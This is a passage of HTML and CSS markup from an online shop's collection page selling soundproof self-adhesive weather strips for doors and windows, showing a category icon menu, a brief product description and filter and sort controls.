2px solid #ffffff; } .circle-text-sections--25976882561312__ss_circle_menu_36N8fU { margin-top: 8px; font-size: 10px; } .circle-slider-wrapper-sections--25976882561312__ss_circle_menu_36N8fU { width: 100%; }  }</style> <style> @media(min-width: 1024px) { .circle-sections--25976882561312__ss_circle_menu_36N8fU { display: block; }  } </style> <style> .circle-item-sections--25976882561312__ss_circle_menu_36N8fU:hover { transform: scale(1.07) !important; transition: all 0.25s ease 0s; } </style> <style> .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU img, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { border-radius: 50%; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU img, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { border-radius: 50%; }  </style><style> .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-slider--wrap { display: flex; align-items: top; justify-content: space-between; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { width: 40%; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-item-sections--25976882561312__ss_circle_menu_36N8fU:not(:first-child) { margin-left: 10px; }  @media(min-width: 1024px) { .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-item-sections--25976882561312__ss_circle_menu_36N8fU:not(:first-child) { margin-left: 10px; }  .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU { overflow:hidden; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { width: 15%; } }</style><div class="adev-circle-wrapper section-sections--25976882561312__ss_circle_menu_36N8fU circle-sections--25976882561312__ss_circle_menu_36N8fU" style="background-color:#ffffff; background-image: ;"> <div class="section-sections--25976882561312__ss_circle_menu_36N8fU-settings"> <div class="circle-slider-wrapper-sections--25976882561312__ss_circle_menu_36N8fU"> <div class="swiper circle-slider-sections--25976882561312__ss_circle_menu_36N8fU preview"> <div class="circle-slider--wrap"><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/all-products" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="145" height="110" src="//arrowzoom.de/cdn/shop/files/Pro_Series_2aca00bf-8e15-4d6a-bebb-a7e0548824e3_150x.webp?v=1738787651" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> All </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/door-kit" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="120" height="120" src="//arrowzoom.de/cdn/shop/files/Door-kit-megamenu_def70614-222a-492d-b136-78ec135dd79a_150x.jpg?v=1654501483" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Door Kits </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/soundproof-accessories-tools" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="120" height="120" src="//arrowzoom.de/cdn/shop/files/weathering-strip-megamenu_360x_ac6bf5d7-7d9b-462f-be29-4c2f733e514f_150x.webp?v=1762625265" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Tools </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/all-styles" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="145" height="110" src="//arrowzoom.de/cdn/shop/files/Pyramid_150x.webp?v=1738792525" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Foam </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/free-stuff" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="1000" height="1000" src="//arrowzoom.de/cdn/shop/files/polyester-fiber-panels-1-1-pc-sample-sound-deadening-polyester-fabric-panel-kk1093-41551560769824_150x.jpg?v=1686191381" alt="1 Pc SAMPLE Sound Deadening Polyester Fabric Panel KK1093 1"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Samples </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/soundproof-curtain" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="145" height="110" src="//arrowzoom.de/cdn/shop/files/Soundproof_Curtain_150x.webp?v=1738791945" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Curtains </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/ceiling-panel" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="2000" height="2000" src="//arrowzoom.de/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520_150x.jpg?v=1699019883" alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Ceiling </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/wall" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="1000" height="1000" src="//arrowzoom.de/cdn/shop/files/wall-kit-pro-white-48-1-piece-arrowzoom-premium-door-kit-pro-all-in-one-adhesive-sound-absorbing-panels-kk1244-40034855354656_150x.jpg?v=1718783068" alt="1 Piece - Arrowzoom Premium Door Kit Pro - All in One Adhesive Sound Absorbing Panels - KK1244 White / 48"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Wall </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/soundproof-mat" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="1000" height="1000" src="//arrowzoom.de/cdn/shop/products/12-black-arrowzoom-non-slip-soundproof-floor-tiles-rug-pad-kk1282-30199838998593_150x.jpg?v=1670267513" alt="Arrowzoom Non-Slip Soundproof Floor Tiles, Rug Pad - KK1282 12 / Black"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Floor </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/wood-diffusers" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="1000" height="1000" src="//arrowzoom.de/cdn/shop/products/wood-diffusers-arrowzoom-pro-acoustic-wood-diffuser-panel-25-grid-kk1201-15542764535873_150x.jpg?v=1670244658" alt="Arrowzoom™ Pro Acoustic Wood Diffuser Panel - 25 Grid - KK1201"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Difffuser </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/voice-recording" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="120" height="120" src="//arrowzoom.de/cdn/shop/files/Sound_Booth_Icon_b0654831-af47-4c8f-b5f8-8d439cc58999_150x.jpg?v=1762625985" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Booth </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/art-felt-panel" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="119" height="110" src="//arrowzoom.de/cdn/shop/files/ella-themeacoustic-art-panel_150x.jpg?v=1738789547" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Art </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="/collections/new-24-pcs-transparent-easy-mounting-sticky" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="2000" height="2000" src="//arrowzoom.de/cdn/shop/products/3-arrowzoom-double-sided-adhesive-tape-10m-kk1329-40508781199648_150x.jpg?v=1679633821" alt="Arrowzoom Double Sided Adhesive Tape 10m - KK1329 3"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Tape </p>   </div></div> </div> </div> </div></div>

</section>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--25976881873184__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Soundproof Weather Strip</h1><div class="collection-hero__description rte center"><h1 style="font-size: 18px;"><span style="color: #404040;">Soundproof Weather Strip - Door and Window</span></h1>
<p data-mce-fragment="1">We offer two types of soundproof self-adhesive seal strips for doors and windows. It seals the gaps around doors and windows to keep out the weather, lower utility bills, increase interior comfort, and reduce noise.</p></div></div></div>
</div>


</div><div id="shopify-section-template--25976881873184__main-collection-product-grid" class="shopify-section section"><link href="//arrowzoom.de/cdn/shop/t/92/assets/template-collection.css?v=68638233357522489881764303110" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25976881873184__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25976881873184__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--25976881873184__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//arrowzoom.de/cdn/shop/t/92/assets/component-facets.css?v=85339117615856704561764303099" rel="stylesheet" type="text/css" media="all" />
    <script src="//arrowzoom.de/cdn/shop/t/92/assets/facets.js?v=5979223589038938931764303102" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--25976881873184__main-collection-product-grid"
      >
        <div class="facets-container"><facet-filters-form class="facets small-hide"> <form id="FacetFiltersForm" class="facets__form" >  <div id="FacetsWrapperDesktop"  class="facets__wrapper"  ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1"> Filter: </h2> <script src="//arrowzoom.de/cdn/shop/t/92/assets/show-more.js?v=90883108635033788741764303109" defer="defer"></script>   <details id="Details-1-template--25976881873184__main-collection-product-grid" class="disclosure-has-popup facets__disclosure js-filter" data-index="1"  > <summary class="facets__summary caption-large focus-offset" aria-label="Color (0 selected)" > <div> <span>Color </span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div> </summary> <div id="Facet-1-template--25976881873184__main-collection-product-grid" class="parent-display facets__display" ><div class="facets__header"> <span class="facets__selected no-js-hidden">0 selected</span> <facet-remove> <a data-no-instant href="/collections/doors-and-windows" class="facets__reset link underlined-link"> Reset </a> </facet-remove> </div><fieldset class="facets-wrap parent-wrap "> <legend class="visually-hidden">Color</legend> <ul class=" facets__list list-unstyled no-js-hidden" role="list" ><li class="list-menu__item facets__item"> <label for="Filter-filter.v.option.color-1" class="facet-checkbox" > <input type="checkbox" name="filter.v.option.color" value="Brown" id="Filter-filter.v.option.color-1"   > <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">Brown (1)</span> <span class="visually-hidden">Brown (1 product)</span > </label> </li><li class="list-menu__item facets__item"> <label for="Filter-filter.v.option.color-2" class="facet-checkbox" > <input type="checkbox" name="filter.v.option.color" value="Gray" id="Filter-filter.v.option.color-2"   > <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">Gray (1)</span> <span class="visually-hidden">Gray (1 product)</span > </label> </li><li class="list-menu__item facets__item"> <label for="Filter-filter.v.option.color-3" class="facet-checkbox" > <input type="checkbox" name="filter.v.option.color" value="Pearl White" id="Filter-filter.v.option.color-3"   > <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">Pearl White (1)</span> <span class="visually-hidden">Pearl White (1 product)</span > </label> </li></ul>  <ul class=" facets__list no-js-list list-unstyled no-js" role="list" ><li class="list-menu__item facets__item"> <label for="Filter-filter.v.option.color-1-no-js" class="facet-checkbox" > <input type="checkbox" name="filter.v.option.color" value="Brown" id="Filter-filter.v.option.color-1-no-js"   > <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">Brown (1)</span> <span class="visually-hidden">Brown (1 product)</span > </label> </li><li class="list-menu__item facets__item"> <label for="Filter-filter.v.option.color-2-no-js" class="facet-checkbox" > <input type="checkbox" name="filter.v.option.color" value="Gray" id="Filter-filter.v.option.color-2-no-js"   > <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">Gray (1)</span> <span class="visually-hidden">Gray (1 product)</span > </label> </li><li class="list-menu__item facets__item"> <label for="Filter-filter.v.option.color-3-no-js" class="facet-checkbox" > <input type="checkbox" name="filter.v.option.color" value="Pearl White" id="Filter-filter.v.option.color-3-no-js"   > <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">Pearl White (1)</span> <span class="visually-hidden">Pearl White (1 product)</span > </label> </li></ul> </fieldset> </div> </details>   <details id="Details-2-template--25976881873184__main-collection-product-grid" class="disclosure-has-popup facets__disclosure js-filter" data-index="2"  > <summary class="facets__summary caption-large focus-offset" aria-label="Product type (0 selected)" > <div> <span>Product type </span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div> </summary> <div id="Facet-2-template--25976881873184__main-collection-product-grid" class="parent-display facets__display" ><div class="facets__header"> <span class="facets__selected no-js-hidden">0 selected</span> <facet-remove> <a data-no-instant href="/collections/doors-and-windows" class="facets__reset link underlined-link"> Reset </a> </facet-remove> </div><fieldset class="facets-wrap parent-wrap "> <legend class="visually-hidden">Product type</legend> <ul class=" facets__list list-unstyled no-js-hidden" role="list" ><li class="list-menu__item facets__item"> <label for="Filter-filter.p.product_type-1" class="facet-checkbox" > <input type="checkbox" name="filter.p.product_type" value="Soundproof Weather Strip" id="Filter-filter.p.product_type-1"   > <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">Soundproof Weather Strip (2)</span> <span class="visually-hidden">Soundproof Weather Strip (2 products)</span > </label> </li></ul>  <ul class=" facets__list no-js-list list-unstyled no-js" role="list" ><li class="list-menu__item facets__item"> <label for="Filter-filter.p.product_type-1-no-js" class="facet-checkbox" > <input type="checkbox" name="filter.p.product_type" value="Soundproof Weather Strip" id="Filter-filter.p.product_type-1-no-js"   > <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">Soundproof Weather Strip (2)</span> <span class="visually-hidden">Soundproof Weather Strip (2 products)</span > </label> </li></ul> </fieldset> </div> </details>  <noscript> <button type="submit" class="facets__button-no-js button button--secondary"> Filter </button> </noscript> </div>  <div class="active-facets active-facets-desktop">  <facet-remove class="active-facets__button-wrapper"> <a href="/collections/doors-and-windows" class="active-facets__button-remove underlined-link"> <span>Remove all</span> </a> </facet-remove> </div>   <div class="facet-filters sorting caption"> <div class="facet-filters__field"> <h2 class="facet-filters__label caption-large text-body"> <label for="SortBy">Sort by:</label> </h2> <div class="select"><select name="sort_by" class="facet-filters__sort select__select caption-large" id="SortBy" aria-describedby="a11y-refresh-page-message" ><option value="manual"  > Featured </option><option value="best-selling"  selected="selected"  > Best selling </option><option value="title-ascending"  > Alphabetically, A-Z </option><option value="title-descending"  > Alphabetically, Z-A </option><option value="price-ascending"  > Price, low to high </option><option value="price-descending"  > Price, high to low </option><option value="created-ascending"  > Date, old to new </option><option value="created-descending"  > Date, new to old </option></select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div> </div> <noscript> <button type="submit" class="facets__button-no-js button button--secondary"> Sort </button> </noscript> </div><div class="product-count light" role="status"> <h2 class="product-count__text text-body"> <span id="ProductCountDesktop">2 products </span> </h2> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </div></form> </facet-filters-form>   <menu-drawer class="mobile-facets__wrapper medium-hide large-up-hide" data-breakpoint="mobile" > <details class="mobile-facets__disclosure disclosure-has-popup"> <summary class="mobile-facets__open-wrapper focus-offset"> <span class="mobile-facets__open"> <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>
 <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort </span> <span class="mobile-facets__open-label button-label small-hide">Filter </span> </span> <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span> </summary> <facet-filters-form> <form id="FacetFiltersFormMobile" class="mobile-facets"> <div class="mobile-facets__inner gradient"> <div class="mobile-facets__header"> <div class="mobile-facets__header-inner"> <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort </h2> <h2 class="mobile-facets__heading small-hide">Filter </h2> <p class="mobile-facets__count">2 products </p> </div> </div> <div class="mobile-facets__main has-submenu gradient"> <details id="Details-Mobile-1-template--25976881873184__main-collection-product-grid" class="mobile-facets__details js-filter" data-index="mobile-1" > <summary class="mobile-facets__summary focus-inset"> <div> <span>Color</span> <span class="mobile-facets__arrow no-js-hidden"><svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg></span> <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript> </div> </summary> <div id="FacetMobile-1-template--25976881873184__main-collection-product-grid" class="mobile-facets__submenu gradient" > <button class="mobile-facets__close-button link link--text focus-inset" aria-expanded="true" type="button" > <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Color </button> <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item"> <label for="Filter-filter.v.option.color-mobile-1" class="mobile-facets__label" > <input class="mobile-facets__checkbox" type="checkbox" name="filter.v.option.color" value="Brown" id="Filter-filter.v.option.color-mobile-1"   > <span class="mobile-facets__highlight"></span> <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">Brown (1)</span> <span class="visually-hidden">Brown (1 products)</span > </label> </li><li class="mobile-facets__item list-menu__item"> <label for="Filter-filter.v.option.color-mobile-2" class="mobile-facets__label" > <input class="mobile-facets__checkbox" type="checkbox" name="filter.v.option.color" value="Gray" id="Filter-filter.v.option.color-mobile-2"   > <span class="mobile-facets__highlight"></span> <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">Gray (1)</span> <span class="visually-hidden">Gray (1 products)</span > </label> </li><li class="mobile-facets__item list-menu__item"> <label for="Filter-filter.v.option.color-mobile-3" class="mobile-facets__label" > <input class="mobile-facets__checkbox" type="checkbox" name="filter.v.option.color" value="Pearl White" id="Filter-filter.v.option.color-mobile-3"   > <span class="mobile-facets__highlight"></span> <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">Pearl White (1)</span> <span class="visually-hidden">Pearl White (1 products)</span > </label> </li></ul> <div class="no-js-hidden mobile-facets__footer gradient"> <facet-remove class="mobile-facets__clear-wrapper"> <a data-no-instant href="/collections/doors-and-windows" class="mobile-facets__clear underlined-link">Clear</a> </facet-remove> <button type="button" class="no-js-hidden button button--primary" onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()" > Apply </button> <noscript ><button class="button button--primary"> Apply </button></noscript > </div> </div> </details>   <details id="Details-Mobile-2-template--25976881873184__main-collection-product-grid" class="mobile-facets__details js-filter" data-index="mobile-2" > <summary class="mobile-facets__summary focus-inset"> <div> <span>Product type</span> <span class="mobile-facets__arrow no-js-hidden"><svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg></span> <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
